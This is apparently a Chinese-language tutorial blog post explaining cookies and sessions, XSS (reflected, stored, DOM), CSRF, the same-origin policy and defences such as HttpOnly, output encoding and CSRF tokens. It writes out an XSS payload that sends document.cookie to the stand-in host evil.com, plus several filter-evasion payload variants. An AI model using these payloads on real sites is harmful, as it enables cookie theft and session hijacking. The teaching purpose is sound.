写在前面
阅读本文,我们讲一起了解两种针对客户端的Web攻击:
- XSS
- CSRF
接着我们会跟着Mozilla的文档一起了解什么是同源策略,最后我们会一起来总结一下针对客户端的Web攻击的防御措施:
Prerequisite 前提知识
Session
要了解针对Web客户端的攻击,我们必须要先了解 Session 与 Cookie 的机制;
我们为什么需要Session以及Cookie?
HTTP协议在最初设计的时候是一个无状态(stateless)的协议,用户在浏览网页的时候发出请求,客户端只是返回页面的内容,不会保留任何关于本次请求的信息,即对用户一无所知。
可是随着Web应用的发展,一些服务需要 保存用户的状态,例如网购等就需要用户进行登录后访问自己的专属内容,那么实现状态(state)保存的方式就是 Session 会话:会话的双方就是服务器端以及浏览器的用户端;
每次用户发起请求,向服务端请求关于其专属账号的内容的时候,都需要附带上自己专属的信息,来告诉服务器返回其专属信息,比如 credential个人标识符, 添加在购物车的内容。
保存这些内容的方式有:
-
保存在本地html中的隐藏内容 (过时);
<INPUT TYPE="hidden" NAME="sessionid" VALUE="7456"> -
Cookie (后面展开);
-
而向服务器端传递这些信息的手法有:
-
HTTP header (e.g., cookie)
GET /page.php HTTP/1.1 Host: www.example.com ... Cookie: sessionid=7456 ...
慢慢的, Cooike 开始被广泛的使用,但是cookie有大小的限制(maximum size: 4096bytes),无法存储太多的内容,那么我们为什么不在服务端来存储这些信息呢?这样也更安全,信息也可以更方便的被利用。
那么又多了一个问题,就是服务端存储了这些内容,那么客户端告诉服务端自己需要的是哪一个session的内容呢?
- 这些就需要服务端在开启一个session(例如用户登录的时候)的时候,返回给客户端一个
sessionId; - 之后每次客户端发出HTTP请求的时候,都带上这个
sessionId, 服务端就知道了是谁要访问什么信息了,然后当用户登出的时候,就自动删除session的内容节省内存(历史信息存储到数据库中)。
通过以上我们可以稍微总结一下Session与Cookie的特点:
- Session是存储在服务端的,由sessionId来唯一标识;
- Cookie是由服务端产生后保存在客户端的简短信息,用在HTTP请求中向服务端展示所拥有的信息(包括 sessionId ;
Cookie
接下来,我们再来展开讲讲Cookie的内容:
我们再来回顾一下,Cookie与Session最大的区别就是:
- Cookie是由
服务器端创造的,存储在客户端的信息; - 是服务器要求客户端浏览器保存键值对的一种技术;
- 客户端有了Cookie之后,每次请求都发送给服务器,同时每个cookie的大小不能超过4KB
如果我们用BurpSuite抓取HTTP请求,我们就会发现很多请求都会带上Cookie的内容,这就是 客户端 通过向 服务端 展示自己所拥有的(来自服务端分配的)特定cookie,来减少认证的复杂度;
Figure 1: Server通过响应中的Set-Cookie来给客户端分配Cookie
Cookie通过HTTP header向服务端进行传递,默认情况下是一对键值对,但也可以设置一些额外的信息来增加使用的灵活性;
Figure 2: Cookie以键值对的形式存储
我们可以利用浏览器来观察这些存储到浏览器本地的cookie:
Figure 3: 浏览器的Inspection功能
服务端则通过HTTP的回复来设置cookie的内容以及其他参数:
Figure 4: HTTP响应中Set-Cookie的例子
Client-side Attacks Goals 针对客户端的攻击的目标
下面这些就是针对客户端的攻击所想要达成的目的:
- 盗取Cookie;
- 篡改登录表格;
- 执行额外的HTTP请求;
- 以及任何用HTML以及Javascript做的任何事情!
XSS
Cross-Site Scripting 跨站脚本攻击(简写为XSS主要是为了与CSS区分开)的主要目标就是:
- 为了能够在目标页面上执行非法的脚本(JS)代码,
- 跨站 二字就体现在执行了本不应该出现在这个网站上的脚本代码。
一般来说,造成的原因还是缺乏对于用户输入的检查,进而导致非法的HTML/JS代码注入到页面上,被浏览器解析之后,攻击者就是可以执行任意代码;
其具体表现往往就是通过精心设计的一个 URL, 通过社会工程学的方法诱导用户进行点击,URL中包含了将会植入到页面当中,被浏览器所解析进而执行恶意代码。
接着我们来看一看常见的三种XSS攻击:
Reflected XSS 反射型XSS
“反射"意味着:
- 一个用户将不合法的输入(例如一段js代码)先传给服务器;
- 然后服务器再将不合法的js代码(当作正常的内容)嵌入HTML后通过HTTP响应再反射给用户;
- 进而浏览器解析执行这些恶意的js代码,从而造成危害;
一般来说,黑客会通过社会工程学的手段来诱导用户点击一个包含恶意代码的链接。
反射型XSS 也被称为 非持久化XSS, 因为其要求用户点击恶意链接才能执行一次;
接下来我们来通过一个例子来说明反射型XSS是如何工作并造成损害的:
-
服务器上有一个页面的叫做
xss_test.php, 其中有一段代码要求用户输入用户名,输入的用户名则会返回到页面上:Welcome <?php echo $_GET['inject']; ?> -
用户被诱导点击了一条恶意修改的网页链接(添加了js代码);
http://www.example.com/xss_test.php?inject=<script>document.location='http://evil.com/log.php?'+document.cookie</script>我们可以看到这里
inject参数被设置为了<script>标签所包含的代码来访问攻击者的域名并提供当前网页所拥有的cookie的值( document.cookie); -
在用户点击之后,浏览器就会生成HTTP请求向服务器寻求资源,其中就包含了攻击者所包含的恶意代码
GET /xss_test.php?inject=%3Cscript%3Edocument.location%3D%27http%3A%2F%2Fevil%2Flog.php%3F%27%2Bdocument.cookie%3C%2Fscript%3E Host: www.example.com ... -
服务端的脚本通过将原本应该为用户名的内容拼接成HTML返回给用户,然后由浏览器自动解析执行,导致恶意代码被执行,用户的cookie被返回给了攻击者的网站,造成了cookie的泄露;
开发者会利用各种办法来相办法来过滤这些恶意篡改的请求,用户也很容易发现异常的链接,但是攻击者仍然可以用模糊的手法来进行绕过,例如:
-
Url encoding:
http://www.example.com/xss_test.php?inject=%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%27%63%69%61%6F%27%29%3B%3C%2F%73%63%72%69%70%74%3E -
不使用
<script>标签的形式:http://www.example.com/xss_test.php?inject=<img%20onerror="javascript:%20alert(document.cookie);"%20src=asd> -
动态执行(动态的构建恶意代码的内容):
http://www.example.com/xss_test.php?inject=<script>eval(String.fromCharCode(97,108,101,114,116,40,39,99,105,97,111,39,41,59))</script>
我们甚至可以将包含漏洞的链接通过短网址缩短或者转换为二维码来绕过检测:
Stored XSS 存储型 XSS
存储型XSS顾名思义,恶意代码会先被攻击者上传存储在网页的服务端的数据库当中,当用户访问该网站时,存储的恶意代码会被服务端自动嵌入HTML中,然后由用户本地的浏览器解析执行,造成危害。
这种攻击一般就发生在用户可以获取其他用户进行的输入的地方,常见的就有论坛或者留言板等内容。
存储型XSS与反射型XSS最大的区别:
- 就是它是 persistent 持久的,并且所有能够获取恶意代码内容的用户都会收到影响;
- 这种情况下同时用户的防备更小,因为网页链接是正常的,而在正常加载中却出现了恶意代码的执行,可谓防不胜防。
总结来说Stored XSS的执行分两步走:
- Step1:
- 攻击者上传还有恶意脚本代码的内容到服务器;
- 服务器长期存储这些恶意脚本代码(存储到数据库中);
- Step2
- 受害者访问这些有漏洞的网页;
- 服务器从数据库中取出恶意脚本代码嵌入返回给受害者的网页中;
- 继而浏览器自动解析和执行这些恶意脚本代码;
DOM-based XSS
在介绍DOM XSS之前,我们需要首先了解一下DOM是什么:
DOM(Document object model)文档对象模型,将网页当作一个文档,并用一种树状结构存储网页中的所有的标签以及其他的信息,同时提供了API供JS等脚本语言对页面内容进行查询与修改。
我们可以通过浏览器的开发者工具来查看网页的DOM内容。
我们可以看看JS代码调用DOM API的效果,此处的window/document元素就代表着整个网页文档:
<body onload="window.alert('welcome to my home page!');">
还可以为利用DOM API,通过js为网页创建标签,写入内容等信息:
<html>
<head>
<script>
// run this function when the document is loaded
window.onload = function() {
// create a couple of elements
// in an otherwise empty HTML page
heading = document.createElement("h1");
heading_text = document.createTextNode("Big Head!");
heading.appendChild(heading_text);
document.body.appendChild(heading);
}
</script>
</head>
<body>
</body>
</html>
现在我们回到 DOM XSS, 其与前面两种XSS的最大的区别就在于:攻击的过程完全只涉及客户端,而不依赖服务器端的返回。
其步骤一般为:
- 攻击者利用DOM API构造一段含有一段直接篡改页面DOM结构的代码,然后嵌入链接中发送给受害者;
- 受害者点击链接并向服务器请求网页;
- 服务器端收到请求,但是看不懂也无法执行篡改DOM结构的代码,直接将其与原本合法的网页返回给客户端;
- 客户端解析网页同时发现有修改DOM结构的代码,解析执行,造成危害;
XSS的工具
BeEF以及各类XSS平台都提供了自动脚本,只需要将组织好的脚本插入,就可以执行自己想要的操作:
Figure 5: BeEF
各种XSS平台也可以提供很多功能:
Figure 6: XSS平台
CSRF
Cross-Site Request Forgery (CSRF, 读做 “sea-surf”),其主要目标是利用用户已经登录的登录凭证(session, cookie)来执行一系列越权的操作。
CSRF的主要执行流程为:
- 受害者先登录存在漏洞的网站,并且保存session cookie的内容在本地,如此便无需重复登录;
- 黑客向受害者发送一个恶意网站的链接(链接中只可以包含网址),诱导受害者点击后请求该网页的资源;
- 这个网页中带有 隐藏表格 来自动发起POST请求,向存在漏洞的目标网站发送恶意操作的请求(例如修改账号密码);
此举能够成功是因:浏览器在发送请求的时候,会自动带上该域名下的所有本地存储的cookie,也就是可以伪装称是本人发出的修改请求,而用户本人可以对次完全不知情;
Figure 7: CSRF的步骤
我们这里可以总结一下CSRF与XSS的区别,我们假设:
-
存在漏洞的目标网站为 www.vulnerable.com;
-
黑客构造的网页叫做 www.malicious.com;
-
在XSS中要完成的目标是:
- 诱导用户点击 www.vulnerable.com 的链接(DOM,Reflected需要修改url,Stored则不需要);
- 然后使本地浏览器在当前页面下执行恶意代码,例如直接盗取cookie;
-
在CSRF中要完成的目标是:
- 诱导用户点击 www.malicious.com 的链接;
- www.malicious.com 在网页中会自动发起对 www.vulnerable.com 的请求;
- 浏览器此时就会为这个请求附带上所有域名在 www.vulnerable.com 下的cookie,从而伪装成用户对服务器端造成影响;
Same-origin policy 浏览器的同源策略
看到了上面的例子之后,我想提出一个问题:
为什么我们不能直接从第三方网站获取用户在目标网站下的cookie呢?
而还需要通过用户来发起这个请求;
这里就涉及到了浏览器的同源策略机制:
同源策略是各个浏览器用于限制 不同源 的网页直接进行 资源交换 行为的一种安全策略。
我们这里需要强调:同源策略是由浏览器制定的,用于保护存放在浏览器上的内容,比如相当重要的session cookie,我们知道可以利用 document.cookie 来获取当前页面的cookie,如果没有同源策略,那么黑客就可以通过注入JS脚本来获取用户存放与客户端的所有内容,也可以继续调用DOM的API进行DOM内容的修改以及访问,这是非常危险的。
那么同源策略到底是如何做到的,我们就先从了解 同源 这个概念讲起:
“同源”的概念
两个URLs如果被称为同源,他们必须要保证以下内容保持一致:
- 协议(http/https);
- host;
- 端口(如果被指定了的话);
因此这个方案也被称为“协议/主机/端口元祖”
而访问资源的路径不一样没有关系;
我们通过一个例子来解释:
针对URL: http://store.company.com/dir/page.html
| URL | 类别 | 原因 |
|---|---|---|
| http://store.company.com/dir2/other.html | 同源 | 只有路径不同 |
| http://store.company.com/dir/inner/another.html | 同源 | 只有路径不同 |
| https://store.company.com/page.html | 不同源 | 协议不同 |
| http://store.company.com:81/dir/page.html | 不同源 | 端口号不同 |
| http://news.company.com/dir/page.html | 不同源 | Host不同 |
跨站网络访问
不同源的网页之间进行交互的方式一般由三种操作:
- Cross-origin writes 跨站写操作:
- 一般来说是被允许的,比如页面中的链接(links),重定向以及表单提交;
- Cross-origin embedding 跨站资源嵌入:
- 一般来说也是被允许的;
- Cross-origin reads 跨站读操作:
- 一般来说是不被允许的,即从一个网页向另一个网页直接获取数据,资源;
这里跨站资源嵌入的一些例子:
- <script src=”…"></script> 标签嵌入跨站脚本。语法错误信息只能被同源脚本中捕捉到。
- <link rel=“stylesheet” href="…"> 标签嵌入CSS。由于CSS的松散的语法规则,CSS的跨站需要一个设置正确的 HTTP 头部 Content-Type 。不同浏览器有不同的限制: IE, Firefox, Chrome, Safari (跳至CVE-2010-0051)部分 和 Opera。
- 通过 <img> 展示的图片。支持的图片格式包括PNG,JPEG,GIF,BMP,SVG,…
- 通过 <video> 和 <audio> 播放的多媒体资源。
- 通过 <object>、 <embed> 和 <applet> 嵌入的插件。
- 通过 @font-face 引入的字体。一些浏览器允许跨站字体(cross-origin fonts),一些需要同源字体(same-origin fonts)。
- 通过 <iframe> 载入的任何资源。站点可以使用 X-Frame-Options 消息头来阻止这种形式的跨站交互。
如何允许跨站访问
可以通过由服务端发回的HTTP响应中添加 CORS header来标明哪些Origin域可以加载其资源;
如何阻止跨站访问
- 阻止跨站 写操作, 只要检测请求中的一个不可推测的标记(CSRF token)即可,这个标记被称为 Cross-Site Request Forgery (CSRF) 标记。你必须使用这个标记来阻止页面的跨站读操作。
- 阻止资源的跨站读取,需要保证该资源是不可嵌入的。阻止嵌入行为是必须的,因为嵌入资源通常向其暴露信息。
- 阻止跨站嵌入,需要确保你的资源不能通过以上列出的可嵌入资源格式使用。浏览器可能不会遵守 Content-Type 头部定义的类型。例如,如果您在HTML文档中指定 <script> 标记,则浏览器将尝试将标签内部的 HTML 解析为JavaScript。 当您的资源不是您网站的入口点时,您还可以使用CSRF令牌来防止嵌入。
跨站数据存储访问
Cookies 使用不同的源定义方式:
- 一个页面可以为 本域 和其 父域 设置 cookie,只要是父域不是公共后缀(public suffix)即可。
- Firefox 和 Chrome 使用 Public Suffix List 检测一个域是否是公共后缀(public suffix)。
Countermeasure 如何防范针对WEB客户端的攻击
我们可以将主要的对策分为两种:
- 客户端上的防御
- 客户端的防御依赖于用户的 安全意识 以及一些浏览器还有插件的辅助:
- 尽量访问原始网站,不要访问那些后面带着很多GET参数的链接;
- 默认关闭JS(利用插件)来避免恶意代码的执行;
- 在访问比较敏感的网页的时候尽量不要访问其他的网站(防止这些敏感的网页所使用的cookie被利用);
- 及时关闭重启浏览器(结束session);
- 服务端
-
XSS
- HttpOnly cookie:
- 服务端给一些重要的cookie设置
HttpOnly属性,从而避免这些cookie被脚本语言所调用查看以及利用 - HttpOnly 我们在前面介绍过,即设置了这个属性的Cookie无法被JS访问,也就不会泄露了;
- 服务端给一些重要的cookie设置
- Input validation 输入检查:
- 对于所有的用户输入我们都需要进行严格的检查以及过滤,阻止一些恶意脚本的插入(e.g. htmlspecialchars() in php);
- Output validation & HTML encode 输出检查与HTML编码:
- 我们除了对用户发送过来的HTTP请求进行检查,还需要在返回HTML代码之前进行二次检查,因为可能在服务器端的脚本执行之后,一些恶意的代码被嵌入到了HTML代码中;
- 因此我们可以通过例如
HTML encode的方法将特殊字符全部转换为HTML entities来避免这样的情况发生;
- HttpOnly cookie:
-
CSRF
- Two-factor authentication (e.g.,验证码):
- 因为在CSRF中,往往在用户毫不知情的情况下就发生了针对用户账号的攻击,那么我们可以设置双重认证来保护那些重要的操作必须在用户的许可下才能执行;
- CSRF tokens(最后会介绍)
- Referer检查
- 检查请求是否是通过合理的域名下跳转而来的,比如提交表单是由发帖页面跳转而来。
- Two-factor authentication (e.g.,验证码):
-
CSRF tokens
CSRF tokens 是由服务端产生的,在用户登录之后在HTTP Response中发送给客户端,客户端将这个token存储在本地,例如添加一个隐藏的字段中;
当用户再次向服务器端发送请求的时候,服务器端就会检查token是否被包含在HTTP header当中,从而预防CSRF;
因为通过黑客的网站发出的请求,只能最多包含cookie的内容,却不能包含存在于原始页面中的隐藏token,导致访问失败;
Reference
Pikachu靶场通关之Cross-site request forgery
《白帽子讲web安全》